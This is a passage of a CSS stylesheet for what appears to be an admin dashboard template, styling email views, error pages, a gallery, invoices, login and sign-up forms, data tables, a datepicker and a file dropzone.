  line-height: 1;
  color: #3d3d3d;
  flex: 0 0 25%;
}

.email-list-item .msg {
  margin: 0;
  font-size: 1rem;
  line-height: 1;
  color: #878787;
  flex: 0 0 65%;
}

.email-list-item .date {
  flex: 0 0 10%;
  font-size: 1rem;
  line-height: 1;
  text-align: right;
}

.email-list-item:hover {
  background-color: #f7f7f7;
}

.email-list-detail, .email-list-actions {
  display: flex;
  align-items: center;
}

.email-list-detail {
  flex: 1;
  justify-content: space-between;
  margin-left: .692308rem;
}

.email-list-actions .custom-checkbox {
  padding: 0;
  margin: 0;
  flex: 0 0 0%;
}

.email-list-actions .favorite {
  flex: 0 0 0%;
  margin-left: 1rem;
}

.email-list-actions .favorite span {
  font-size: 1.23077rem;
  line-height: 1;
  color: #d4d4d4;
}

.email-list-actions .favorite:hover span {
  color: #a1a1a1;
}

.email-list-actions .favorite.active span {
  color: #FFC600;
}

.email-detail-head {
  background-color: #FFFFFF;
  padding: 45px 45px 30px;
}

@media (max-width: 575.98px) {
  .email-detail-head {
    padding: 45px 30px 30px;
  }
}

.email-head-title {
  padding: 25px 25px;
  color: #6e6e6e;
  font-size: 2.15385rem;
}

.email-head-title .icon {
  color: dimgray;
  margin-right: 12px;
  vertical-align: middle;
  position: relative;
  top: -1px;
  float: left;
  font-size: 1.53846rem;
}

.email-head-sender {
  display: flex;
  align-items: center;
}

@media (max-width: 767.98px) {
  .email-head-sender {
    flex-flow: column;
  }
}

.email-head-sender .avatar {
  margin-right: 10px;
}

.email-head-sender .avatar img {
  max-width: 40px;
  max-height: 40px;
  border-radius: 50%;
}

@media (max-width: 767.98px) {
  .email-head-sender .avatar img {
    max-width: 60px;
    max-height: 60px;
  }
}

.email-head-sender .sender {
  font-size: 1.15385rem;
  flex: 1;
}

.email-head-sender .sender .actions {
  display: inline-block;
  position: relative;
}

.email-head-sender .sender .icon {
  font-size: 1.53846rem;
  color: #6e6e6e;
}

.email-head-sender .sender .icon i {
  vertical-align: middle;
}

.email-head-sender .options {
  display: flex;
  align-items: center;
}

@media (max-width: 767.98px) {
  .email-head-sender .options {
    justify-content: space-between;
    width: 100%;
  }
}

.email-head-sender .options .date {
  display: inline-flex;
  font-size: 1.15385rem;
}

.email-head-sender .options .date .time {
  color: #ababab;
  margin-left: .384615rem;
}

.email-head-sender .options .favorite {
  margin: 0 .384615rem;
}

.email-head-sender .options .favorite span {
  font-size: 1.38462rem;
  line-height: 1;
  color: #d4d4d4;
}

.email-head-sender .options .favorite:hover span {
  color: #a1a1a1;
}

.email-head-sender .options .favorite.active span {
  color: #FFC600;
}

.email-head-subject {
  margin-top: 30px;
  flex: 0 0 50%;
  max-width: 55%;
}

@media (max-width: 767.98px) {
  .email-head-subject {
    text-align: center;
    max-width: none;
  }
}

.email-head-subject .title {
  font-size: 2.76923rem;
  line-height: 1.3;
  font-weight: 300;
}

.email-body {
  background-color: #FFFFFF;
  padding: 30px 45px 45px;
}

@media (max-width: 575.98px) {
  .email-body {
    padding: 30px;
  }
}

.email-body p {
  margin-bottom: 20px;
}

.email-body p:last-child {
  margin-bottom: 0;
}

.email-attachments {
  background-color: #FFFFFF;
  padding: 35px 45px;
  border-top: 1px solid #e6e6e6;
}

@media (max-width: 575.98px) {
  .email-attachments {
    padding: 30px;
  }
}

.email-attachments .attachements-resume {
  display: flex;
  align-items: center;
  margin-bottom: 8px;
}

.email-attachments .attachements-resume .title {
  font-size: 1rem;
  flex: 1 1;
}

@media (max-width: 991.98px) {
  .email-attachments .attachements-resume .title {
    flex: 1 1 50%;
  }
}

.email-attachments .attachements-resume .options {
  flex: 0 1 22%;
  display: flex;
}

@media (max-width: 991.98px) {
  .email-attachments .attachements-resume .options {
    flex: 1 1 22%;
  }
}

.email-attachments .attachements-resume .options a {
  flex: 1 1 50%;
}

.email-attachments .attachements-files .file {
  display: flex;
  align-items: center;
  margin-top: 3px;
}

.email-attachments .attachements-files .file-name {
  flex: 1 1;
  display: flex;
  align-items: center;
}

@media (max-width: 991.98px) {
  .email-attachments .attachements-files .file-name {
    flex: 1 1 50%;
  }
}

.email-attachments .attachements-files .file-name .icon {
  margin-right: .230769rem;
}

.email-attachments .attachements-files .file-name .file-size {
  margin-left: 3px;
}

.email-attachments .attachements-files .file-options {
  flex: 0 1 22%;
  display: flex;
}

@media (max-width: 991.98px) {
  .email-attachments .attachements-files .file-options {
    flex: 1 1 22%;
  }
}

.email-attachments .attachements-files .file-options a {
  flex: 1 1 50%;
}

.email-compose-fields {
  background-color: #FFFFFF;
  padding: 30px 30px 10px;
}

@media (max-width: 767.98px) {
  .email-compose-fields {
    padding-top: 0;
  }
}

.email-compose-fields label {
  padding-top: 15px;
}

.email-editor {
  padding: 30px 30px 0;
}

.email-editor .note-toolbar {
  border: 0;
}

.email-editor .form-group {
  text-align: right;
  margin-top: 15px;
}

.email-editor .form-group .icon {
  font-size: 1.76923rem;
}

/*------------------------------------------------------------------
  [Error pages]
*/
.mai-error .error-container {
  text-align: center;
  margin-top: 50px;
}

.mai-error .error-image svg {
  position: relative;
  max-width: 255px;
  right: -20px;
}

.mai-error .error-image svg .cls-1 {
  fill: #fa6163;
}

.mai-error .error-image svg .cls-2 {
  fill: #f93e41;
}

@media (max-width: 575.98px) {
  .mai-error .error-image svg {
    max-width: 123px;
    right: -12px;
  }
}

.mai-error .error-number {
  display: block;
  font-size: 14.0769rem;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 30px;
  max-height: 240px;
}

.mai-error .error-number:after {
  padding-top: 0.25%;
  display: block;
  content: '';
}

@media (max-width: 575.98px) {
  .mai-error .error-number {
    padding: 20px 0;
    font-size: 90px;
    margin-bottom: 5px;
    line-height: 100px;
  }
}

.mai-error .error-description {
  font-size: 2.30769rem;
  line-height: 1;
  margin-bottom: 30px;
}

@media (max-width: 575.98px) {
  .mai-error .error-description {
    font-size: 1.46154rem;
  }
}

.mai-error .error-goback-text {
  font-size: 1.69231rem;
  font-weight: 300;
  margin-bottom: 30px;
  margin-top: 15px;
}

@media (max-width: 575.98px) {
  .mai-error .error-goback-text {
    font-size: 1.15385rem;
  }
}

.mai-error .error-goback-button {
  margin-bottom: 30px;
}

.mai-error .footer {
  margin-bottom: 30px;
}

/*------------------------------------------------------------------
  [Page 404]
*/
@media (max-width: 575.98px) {
  .mai-error-404 .error-container .error-number {
    padding: 0;
    font-size: 70px;
  }
}

@media (max-width: 340px) {
  .mai-error-404 .error-container .error-number {
    font-size: 50px;
    line-height: 70px;
  }
}

@media (max-width: 295px) {
  .mai-error-404 .error-container .error-number {
    font-size: 40px;
  }
}

@media (max-width: 575.98px) {
  .mai-forgot-password {
    height: 100%;
  }
}

.mai-forgot-password .main-content {
  padding: 0;
}

.form-forgot-password .contact {
  text-align: center;
  font-size: 1rem;
}

/*------------------------------------------------------------------
  [Gallery]
*/
.gallery-container .item {
  width: 25%;
  margin-bottom: 20px;
  padding: 0 10px;
}

.gallery-container .item .photo {
  background: #FFFFFF;
}

.gallery-container .item .photo .img {
  position: relative;
}

.gallery-container .item .photo .img img {
  width: 100%;
}

.gallery-container .item .photo .img .over {
  top: 0;
  opacity: 0;
  position: absolute;
  height: 100%;
  width: 100%;
  background: rgba(250, 97, 99, 0.8);
  transition: opacity 300ms ease;
  -webkit-transition: opacity 300ms ease;
  overflow: hidden;
}

.gallery-container .item .photo .img .over .info-wrapper {
  display: table;
  height: 100%;
  width: 100%;
  margin-top: -80px;
  transition: margin-top 200ms ease-in-out;
}

.gallery-container .item .photo .img .over .info {
  display: table-cell;
  vertical-align: middle;
  position: relative;
  top: 0;
  text-align: center;
  color: #FFFFFF;
  padding: 0 10px;
}

.gallery-container .item .photo .img .over .title {
  font-size: 1.38462rem;
  font-weight: 300;
}

.gallery-container .item .photo .img .over .description {
  margin: 10px 0 18px;
  line-height: 15px;
}

.gallery-container .item .photo .img .over .func a {
  display: inline-block;
  height: 30px;
  width: 30px;
  margin-right: 10px;
  background: rgba(255, 255, 255, 0.2);
  border-radius: 50%;
}

.gallery-container .item .photo .img .over .func a:hover {
  background: rgba(255, 255, 255, 0.3);
}

.gallery-container .item .photo .img .over .func a i {
  font-size: 18px;
  color: #FFFFFF;
  line-height: 30px;
}

.gallery-container .item .photo .img:hover .over {
  opacity: 1;
}

.gallery-container .item .photo .img:hover .over .info-wrapper {
  margin-top: 0;
}

.gallery-container .item .photo .description {
  line-height: 20px;
  display: table;
  width: 100%;
}

.gallery-container .item .photo .description .icon {
  display: table-cell;
  background-color: #e6e6e6;
  padding: 20px;
  vertical-align: middle;
  width: 20px;
}

.gallery-container .item .photo .description .icon a {
  color: #616161;
}

.gallery-container .item .photo .description .icon a i {
  font-size: 30px;
}

@media (max-width: 575.98px) {
  .gallery-container .item .photo .description .icon a i {
    font-size: 20px;
  }
}

.gallery-container .item .photo .description .icon a:hover {
  color: #fa6163;
}

@media (max-width: 575.98px) {
  .gallery-container .item .photo .description .icon {
    padding: 15px;
  }
}

.gallery-container .item .photo .description .desc {
  display: table-cell;
  padding: 10px 20px;
  vertical-align: middle;
}

.gallery-container .item .photo .description .desc h4 {
  margin: 0;
  font-size: 18px;
}

@media (max-width: 575.98px) {
  .gallery-container .item .photo .description .desc h4 {
    font-size: 15px;
  }
}

.gallery-container .item .photo .description .desc span {
  color: #7f7f7f;
  font-size: 12px;
  font-weight: 300;
}

@media (max-width: 575.98px) {
  .gallery-container .item .photo .description .desc {
    padding: 10px;
  }
}

.gallery-container .item.w2 {
  width: 50%;
}

@media (max-width: 1199.98px) {
  .gallery-container .item {
    width: 33.333%;
  }
}

@media (max-width: 991.98px) {
  .gallery-container .item {
    width: 50%;
  }
}

@media (max-width: 575.98px) {
  .gallery-container {
    max-width: 767px;
  }
  .gallery-container .item {
    width: 100%;
    padding: 0;
  }
  .gallery-container .item.w2 {
    width: 100%;
  }
}

.invoice-aside {
  background-color: #ededed;
  display: flex;
  flex-direction: column;
  padding: 50px 33px;
  min-width: 300px;
}

@media (max-width: 575.98px) {
  .invoice-aside {
    padding: 25px;
  }
}

.invoice-logo {
  height: 39px;
  min-width: 233px;
  background-image: url("../img/logo-inv-2x.png");
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-position: 0;
  margin: 0 auto 115px;
}

@media (max-width: 575.98px) {
  .invoice-logo {
    height: 20px;
    min-width: 133px;
    width: 133px;
    margin: 0 auto 57.5px;
    float: none;
    min-width: auto;
  }
}

.invoice-person {
  text-align: center;
}

.invoice-person .name {
  font-size: 1.53846rem;
  font-weight: 600;
}

@media (max-width: 575.98px) {
  .invoice-person .name {
    font-size: 1.07692rem;
  }
}

.invoice-person .position {
  font-size: 1.23077rem;
}

@media (max-width: 575.98px) {
  .invoice-person .position {
    font-size: 1rem;
  }
}

.invoice-person span {
  font-size: 1.23077rem;
  line-height: 1.78;
  display: block;
  font-weight: 300;
}

@media (max-width: 575.98px) {
  .invoice-person span {
    font-size: 1rem;
  }
}

.invoice-payment-direction {
  text-align: center;
  margin: 89px 0;
}

@media (max-width: 575.98px) {
  .invoice-payment-direction {
    margin: 44.5px 0;
  }
}

.invoice-payment-direction .icon {
  font-size: 4.23077rem;
  line-height: 1;
}

@media (max-width: 767.98px) {
  .invoice-payment-direction .icon {
    font-size: 1.92308rem;
  }
}

.invoice-company-info {
  margin-top: 100px;
}

@media (max-width: 575.98px) {
  .invoice-company-info {
    margin-top: 50px;
    text-align: center;
  }
}

.invoice-company-info .summary {
  font-size: 1.077rem;
  line-height: 1.3;
}

@media (max-width: 575.98px) {
  .invoice-company-info .summary {
    font-size: 1rem;
  }
}

.invoice-company-info .summary .title {
  display: block;
  font-size: 1.38462rem;
  line-height: 1;
  font-weight: 600;
  margin-bottom: 1.38462rem;
}

@media (max-width: 575.98px) {
  .invoice-company-info .summary .title {
    font-size: 1.07692rem;
  }
}

.invoice-company-info .phone li, .invoice-company-info .email li {
  font-size: 1.077rem;
  line-height: 1.7;
}

.invoice-content {
  background-color: #FFFFFF;
  padding: 50px 33px;
  flex: 1 1 0%;
}

@media (max-width: 575.98px) {
  .invoice-content {
    padding: 25px;
  }
}

.invoice-header {
  margin-bottom: 100px;
}

@media (max-width: 575.98px) {
  .invoice-header {
    margin-bottom: 50px;
  }
}

.invoice-title {
  font-size: 2.69231rem;
  font-weight: 300;
}

@media (max-width: 575.98px) {
  .invoice-title {
    font-size: 1.92308rem;
  }
}

.invoice-order {
  text-align: right;
}

.invoice-order .invoice-number {
  display: block;
  margin-top: 1rem;
  font-size: 1.38462rem;
}

@media (max-width: 575.98px) {
  .invoice-order .invoice-number {
    font-size: 1.07692rem;
  }
}

.invoice-order .invoice-date {
  font-size: 1.077rem;
  color: #858585;
}

@media (max-width: 575.98px) {
  .invoice-order .invoice-date {
    font-size: 1rem;
  }
}

.invoice-details {
  width: 100%;
  font-size: 1.07692rem;
  margin-bottom: 110px;
}

@media (max-width: 575.98px) {
  .invoice-details {
    font-size: 1rem;
    margin-bottom: 55px;
  }
}

.invoice-details thead th {
  text-align: right;
  padding-bottom: 1.69231rem;
  font-size: 1.38462rem;
}

@media (max-width: 575.98px) {
  .invoice-details thead th {
    font-size: 1rem;
    padding-bottom: 1.15385rem;
  }
}

.invoice-details thead th:first-child {
  text-align: left;
}

.invoice-details tr > td {
  padding: 23px 0;
}

@media (max-width: 767.98px) {
  .invoice-details tr > td {
    padding: 10px 0;
  }
}

.invoice-details tbody .hours {
  text-align: right;
}

.invoice-details tbody .amount {
  text-align: right;
}

.invoice-summary {
  width: 100%;
  font-size: 1.38462rem;
  border-top: 1px solid #d9d9d9;
  margin-bottom: 110px;
}

@media (max-width: 575.98px) {
  .invoice-summary {
    margin-bottom: 55px;
    font-size: 1.07692rem;
  }
}

.invoice-summary th {
  padding-top: 26px;
  font-weight: 600;
  width: 20%;
}

@media (max-width: 575.98px) {
  .invoice-summary th {
    width: 37%;
  }
}

.invoice-summary th.total {
  width: 60%;
  font-size: 1.84615rem;
  text-align: right;
}

@media (max-width: 575.98px) {
  .invoice-summary th.total {
    font-size: 1.07692rem;
    width: 26%;
  }
}

.invoice-summary .total-value {
  text-align: right;
  font-size: 3.07692rem;
}

@media (max-width: 575.98px) {
  .invoice-summary .total-value {
    font-size: 1.07692rem;
    font-weight: 600;
  }
}

.invoice-payment-details {
  border: 1px solid #d9d9d9;
  border-left-width: 0;
  border-right-width: 0;
  padding: 23px 0;
}

.invoice-payment-details p {
  margin-bottom: .538462rem;
}

.invoice-message .title {
  display: block;
  font-weight: 600;
  text-transform: uppercase;
  color: #545454;
  font-size: 1.23077rem;
}

@media (max-width: 575.98px) {
  .invoice-message .title {
    font-size: 1.077rem;
  }
}

.invoice-message p {
  font-size: 1.23077rem;
  color: #999999;
  line-height: 1.6;
}

@media (max-width: 575.98px) {
  .invoice-message p {
    font-size: 1rem;
  }
}

.invoice-footer {
  text-align: right;
}

@media (max-width: 575.98px) {
  .invoice-footer {
    text-align: center;
  }
}

@media (max-width: 575.98px) {
  .mai-login {
    height: 100%;
  }
}

.mai-login .main-content {
  padding: 0;
}

.mai-login ::-webkit-input-placeholder {
  /* WebKit browsers */
  color: rgba(255, 255, 255, 0.4);
}

.mai-login :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: rgba(255, 255, 255, 0.4);
  opacity: 1;
}

.mai-login :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: rgba(255, 255, 255, 0.4);
}

.login-submit {
  padding: 2.4rem 0 2.5rem;
}

.login-tools > div {
  padding: 0;
}

.login-remember .custom-control-label::before {
  background-color: transparent;
  border-width: 2px;
  border-color: #4c4c4c;
}

.login-remember .custom-control-input:checked ~ .custom-control-label::before,
.login-remember .custom-control-input:active ~ .custom-control-label::before {
  background-color: transparent;
}

.login-forgot-password a {
  color: #FFFFFF;
  opacity: .8;
}

.login-forgot-password a:hover {
  opacity: 1;
}

@media (max-width: 575.98px) {
  .mai-sign-up {
    height: 100%;
  }
}

.mai-sign-up .main-content {
  padding: 0;
}

.sign-up-form .form-group.inline [class*="col-"] {
  padding: 0;
}

.sign-up-form .sign-up-submit {
  padding: 1.53846rem 0 1.15385rem;
}

.sign-up-form .title {
  font-size: 15px;
  color: #d9d9d9;
  text-align: center;
}

.sign-up-form .social-signup [class*="col-"] {
  padding: 0 7px;
}

.sign-up-form .social-signup [class*="col-"]:first-child {
  padding-left: 0;
}

.sign-up-form .social-signup [class*="col-"]:last-child {
  padding-right: 0;
}

.sign-up-form .conditions {
  text-align: center;
  font-size: 1rem;
}

/*------------------------------------------------------------------
  [dataTables]
*/
table.dataTable {
  margin: 0 !important;
  border-collapse: collapse !important;
}

table.dataTable thead .sorting:before,
table.dataTable thead .sorting:after,
table.dataTable thead .sorting_asc:before,
table.dataTable thead .sorting_asc:after,
table.dataTable thead .sorting_desc:before,
table.dataTable thead .sorting_desc:after {
  font-size: 20px;
  bottom: .5rem;
}

div.dataTables_wrapper {
  flex-flow: column;
  align-items: stretch;
  padding-left: 0;
  padding-right: 0;
}

div.dataTables_wrapper div.dataTables_info {
  color: #757575;
  padding-top: 5px;
}

div.dataTables_wrapper div.dataTables_paginate ul.pagination {
  margin: 0;
  justify-content: flex-end;
}

div.dataTables_wrapper div.dataTables_length label, div.dataTables_wrapper div.dataTables_filter label {
  margin-bottom: 0;
  font-size: 13px;
  color: #757575;
}

div.dataTables_wrapper div.dataTables_length label {
  justify-content: flex-start;
}

div.dataTables_wrapper div.dataTables_length label select {
  padding: 2px;
  margin: 0 5px;
}

div.dataTables_wrapper div.dataTables_filter label {
  justify-content: flex-end;
}

div.dataTables_wrapper div.dataTables_filter label select {
  padding: 2px;
}

.mai-datatable-header {
  border-bottom: 1px solid #eceeef;
  margin: 2px 0 0;
  padding: 15px 10px 22px;
}

.mai-datatable-header .dt-buttons .btn embed {
  outline: none;
}

.mai-datatable-footer {
  margin: 0;
  padding: 15px 3px 13px;
  background-color: #f7f7f7;
  border-top: 1px solid #eceeef;
}

.datepicker {
  direction: ltr;
}

.datepicker table tr td,
.datepicker table tr th {
  border-radius: 50%;
}

.datepicker-inline {
  width: 220px;
}

.datepicker-rtl {
  direction: rtl;
}

.datepicker-rtl table tr td span {
  float: right;
}

.datepicker-dropdown {
  top: 0;
  left: 0;
  min-width: 160px;
  padding: 10px;
  z-index: 1000 !important;
}

.datepicker-dropdown:before {
  content: '';
  display: inline-block;
  border-left: 7px solid transparent;
  border-right: 7px solid transparent;
  border-bottom: 7px solid #636c72;
  border-top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.1);
  position: absolute;
}

.datepicker-dropdown:after {
  content: '';
  display: inline-block;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-bottom: 6px solid #FFFFFF;
  border-top: 0;
  position: absolute;
}

.datepicker-dropdown.datepicker-orient-left:before {
  left: 6px;
}

.datepicker-dropdown.datepicker-orient-left:after {
  left: 7px;
}

.datepicker-dropdown.datepicker-orient-right:before {
  right: 6px;
}

.datepicker-dropdown.datepicker-orient-right:after {
  right: 7px;
}

.datepicker-dropdown.datepicker-orient-bottom:before {
  top: -7px;
}

.datepicker-dropdown.datepicker-orient-bottom:after {
  top: -6px;
}

.datepicker-dropdown.datepicker-orient-top:before {
  bottom: -7px;
  border-bottom: 0;
  border-top: 7px solid rgba(0, 0, 0, 0.1);
}

.datepicker-dropdown.datepicker-orient-top:after {
  bottom: -6px;
  border-bottom: 0;
  border-top: 6px solid #FFFFFF;
}

.datepicker table {
  margin: 0;
  user-select: none;
  border-collapse: separate;
}

.datepicker table thead tr th {
  padding: 10px 4px 8px;
  font-weight: 400;
  color: #707070;
}

.datepicker td, .datepicker th {
  text-align: center;
  width: 2.5rem;
  height: 2.5rem;
  color: #878787;
  border: none;
}

.table-striped .datepicker table tr td, .table-striped .datepicker table tr th {
  background-color: transparent;
}

.datepicker table tr td {
  padding: 0 8px;
  line-height: 1.3;
  height: 33px;
  width: 33px;
}

.datepicker table tr td.day:hover, .datepicker table tr td.day.focused {
  background: #eceeef;
  cursor: pointer;
}

.datepicker table tr td.old, .datepicker table tr td.new {
  color: #c7c7c7;
}

.datepicker table tr td.disabled, .datepicker table tr td.disabled:hover {
  background: none;
  color: #c7c7c7;
  cursor: default;
}

.datepicker table tr td.highlighted {
  background: #58C7EF;
  border-radius: 0;
}

.datepicker table tr td.today, .datepicker table tr td.today:hover, .datepicker table tr td.today.disabled, .datepicker table tr td.today.disabled:hover {
  background-color: whitesmoke;
  color: #878787;
}

.datepicker table tr td.today:hover:hover {
  color: #878787;
}

.datepicker table tr td.today.active:hover {
  color: #fff;
}

.datepicker table tr td.range, .datepicker table tr td.range:hover, .datepicker table tr td.range.disabled, .datepicker table tr td.range.disabled:hover {
  background: #eceeef;
}

.datepicker table tr td.range.today, .datepicker table tr td.range.today:hover, .datepicker table tr td.range.today.disabled, .datepicker table tr td.range.today.disabled:hover {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #f6c478;
}

.datepicker table tr td.range.today:hover, .datepicker table tr td.range.today:hover:hover, .datepicker table tr td.range.today.disabled:hover, .datepicker table tr td.range.today.disabled:hover:hover {
  color: #212529;
  background-color: #FFDC42;
  border-color: #f3af48;
}

.datepicker table tr td.range.today:focus, .datepicker table tr td.range.today.focus, .datepicker table tr td.range.today:hover:focus, .datepicker table tr td.range.today:hover.focus, .datepicker table tr td.range.today.disabled:focus, .datepicker table tr td.range.today.disabled.focus, .datepicker table tr td.range.today.disabled:hover:focus, .datepicker table tr td.range.today.disabled:hover.focus {
  box-shadow: 0 0 0 0 rgba(246, 196, 120, 0.5);
}

.datepicker table tr td.range.today.disabled, .datepicker table tr td.range.today:disabled, .datepicker table tr td.range.today:hover.disabled, .datepicker table tr td.range.today:hover:disabled, .datepicker table tr td.range.today.disabled.disabled, .datepicker table tr td.range.today.disabled:disabled, .datepicker table tr td.range.today.disabled:hover.disabled, .datepicker table tr td.range.today.disabled:hover:disabled {
  color: #212529;
  background-color: #FFFFFF;
  border-color: #f6c478;
}

.datepicker table tr td.range.today:not(:disabled):not(.disabled):active, .datepicker table tr td.range.today:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.range.today.dropdown-toggle, .datepicker table tr td.range.today:hover:not(:disabled):not(.disabled):active, .datepicker table tr td.range.today:hover:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.range.today:hover.dropdown-toggle, .datepicker table tr td.range.today.disabled:not(:disabled):not(.disabled):active, .datepicker table tr td.range.today.disabled:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.range.today.disabled.dropdown-toggle, .datepicker table tr td.range.today.disabled:hover:not(:disabled):not(.disabled):active, .datepicker table tr td.range.today.disabled:hover:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.range.today.disabled:hover.dropdown-toggle {
  color: #212529;
  background-color: #e6e6e6;
  border-color: #f2aa3c;
}

.datepicker table tr td.range.today:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.range.today:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.range.today.dropdown-toggle:focus, .datepicker table tr td.range.today:hover:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.range.today:hover:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.range.today:hover.dropdown-toggle:focus, .datepicker table tr td.range.today.disabled:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.range.today.disabled:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.range.today.disabled.dropdown-toggle:focus, .datepicker table tr td.range.today.disabled:hover:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.range.today.disabled:hover:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.range.today.disabled:hover.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(246, 196, 120, 0.5);
}

.datepicker table tr td.selected, .datepicker table tr td.selected:hover, .datepicker table tr td.selected.disabled, .datepicker table tr td.selected.disabled:hover {
  color: #FFFFFF;
  background-color: #7b868d;
  border-color: #4b5257;
  color: #fff;
  text-shadow: none;
}

.datepicker table tr td.selected:hover, .datepicker table tr td.selected:hover:hover, .datepicker table tr td.selected.disabled:hover, .datepicker table tr td.selected.disabled:hover:hover {
  color: #FFFFFF;
  background-color: #34383b;
  border-color: #34383b;
}

.datepicker table tr td.selected:focus, .datepicker table tr td.selected.focus, .datepicker table tr td.selected:hover:focus, .datepicker table tr td.selected:hover.focus, .datepicker table tr td.selected.disabled:focus, .datepicker table tr td.selected.disabled.focus, .datepicker table tr td.selected.disabled:hover:focus, .datepicker table tr td.selected.disabled:hover.focus {
  box-shadow: 0 0 0 0 rgba(75, 82, 87, 0.5);
}

.datepicker table tr td.selected.disabled, .datepicker table tr td.selected:disabled, .datepicker table tr td.selected:hover.disabled, .datepicker table tr td.selected:hover:disabled, .datepicker table tr td.selected.disabled.disabled, .datepicker table tr td.selected.disabled:disabled, .datepicker table tr td.selected.disabled:hover.disabled, .datepicker table tr td.selected.disabled:hover:disabled {
  color: #FFFFFF;
  background-color: #7b868d;
  border-color: #4b5257;
}

.datepicker table tr td.selected:not(:disabled):not(.disabled):active, .datepicker table tr td.selected:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.selected.dropdown-toggle, .datepicker table tr td.selected:hover:not(:disabled):not(.disabled):active, .datepicker table tr td.selected:hover:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.selected:hover.dropdown-toggle, .datepicker table tr td.selected.disabled:not(:disabled):not(.disabled):active, .datepicker table tr td.selected.disabled:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.selected.disabled.dropdown-toggle, .datepicker table tr td.selected.disabled:hover:not(:disabled):not(.disabled):active, .datepicker table tr td.selected.disabled:hover:not(:disabled):not(.disabled).active,
.show > .datepicker table tr td.selected.disabled:hover.dropdown-toggle {
  color: #FFFFFF;
  background-color: #636c72;
  border-color: #2e3235;
}

.datepicker table tr td.selected:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.selected:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.selected.dropdown-toggle:focus, .datepicker table tr td.selected:hover:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.selected:hover:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.selected:hover.dropdown-toggle:focus, .datepicker table tr td.selected.disabled:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.selected.disabled:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.selected.disabled.dropdown-toggle:focus, .datepicker table tr td.selected.disabled:hover:not(:disabled):not(.disabled):active:focus, .datepicker table tr td.selected.disabled:hover:not(:disabled):not(.disabled).active:focus,
.show > .datepicker table tr td.selected.disabled:hover.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(75, 82, 87, 0.5);
}

.datepicker table tr td.active, .datepicker table tr td.active.active, .datepicker table tr td.active.active:hover, .datepicker table tr td.active.active.disabled, .datepicker table tr td.active.active.disabled:hover {
  background-color: #fa6163;
  color: #FFFFFF;
  border-width: 0;
  color: #fff;
  text-shadow: none;
}

.datepicker table tr td span {
  display: block;
  width: 23%;
  height: 48px;
  line-height: 48px;
  float: left;
  margin: 1%;
  cursor: pointer;
  border-radius: 3px;
}

.datepicker table tr td span:hover, .datepicker table tr td span.focused {
  background: #eceeef;
}

.datepicker table tr td span.disabled, .datepicker table tr td span.disabled:hover {
  background: none;
  color: #636c72;
  cursor: default;
}

.datepicker table tr td span.active, .datepicker table tr td span.active.active, .datepicker table tr td span.active.active:hover, .datepicker table tr td span.active:hover.active:hover, .datepicker table tr td span.active.active.disabled, .datepicker table tr td span.active.active.disabled:hover {
  background-color: #fa6163;
  color: #FFFFFF;
  border-width: 0;
  color: #fff;
  text-shadow: none;
}

.datepicker table tr td span.old, .datepicker table tr td span.new {
  color: #c7c7c7;
}

.datepicker .datepicker-switch {
  width: 145px;
}

.datepicker .datepicker-switch,
.datepicker tfoot tr th {
  cursor: pointer;
}

.datepicker .datepicker-switch:hover,
.datepicker tfoot tr th:hover {
  color: #707070;
  background-color: transparent;
}

.datepicker .prev,
.datepicker .next {
  cursor: pointer;
}

.datepicker .prev:hover,
.datepicker .next:hover {
  color: #fa6163;
  background-color: transparent;
}

.datepicker .cw {
  font-size: 10px;
  width: 12px;
  padding: 0 2px 0 5px;
  vertical-align: middle;
}

.input-append.date .add-on,
.input-prepend.date .add-on {
  cursor: pointer;
}

.input-append.date .add-on i,
.input-prepend.date .add-on i {
  margin-top: 3px;
}

.input-daterange input {
  text-align: center;
}

.input-daterange .add-on {
  display: inline-block;
  width: auto;
  min-width: 16px;
  height: 1.538;
  padding: 4px 5px;
  font-weight: normal;
  line-height: 1.538;
  text-align: center;
  text-shadow: 0 1px 0 #FFFFFF;
  vertical-align: middle;
  background-color: #eceeef;
  border: 1px solid #ccc;
  margin-left: -5px;
  margin-right: -5px;
}

form.dropzone {
  position: relative;
  border: 2px dashed #d4d4d4;
  padding: 70px 60px 80px;
  background: transparent;
}

form.dropzone .icon {
  background-color: #e6e6e6;
  border-radius: 50%;
  display: inline-block;
  height: 100px;
  width: 100px;
  margin-bottom: 15px;
  padding: 20px;
  text-align: center;
}

form.dropzone .icon span {
  font-size: 60px;
  color: #5d5d5d;
}

form.dropzone h2 {
  margin-bottom: 30px;
  font-size: 40px;
  font-weight: 300;
}

form.dropzone .note {
  font-size: 16px;
}

form.dropzone .dz-preview.dz-file-preview .dz-image, form.dropzone .dz-preview.dz-image-preview .dz-image {
  border: 3px solid #fa6163;
  border-radius: 3px;
  background: #ededed;
}

form.dropzone .dz-preview.dz-file-preview.dz-error .dz-image, form.dropzone .dz-preview.dz-image-preview.dz-error .dz-image {
  border-color: #F45846;
}

form.dropzone .dz-preview.dz-file-preview.dz-success .dz-image, form.dropzone .dz-preview.dz-image-preview.dz-success .dz-image {
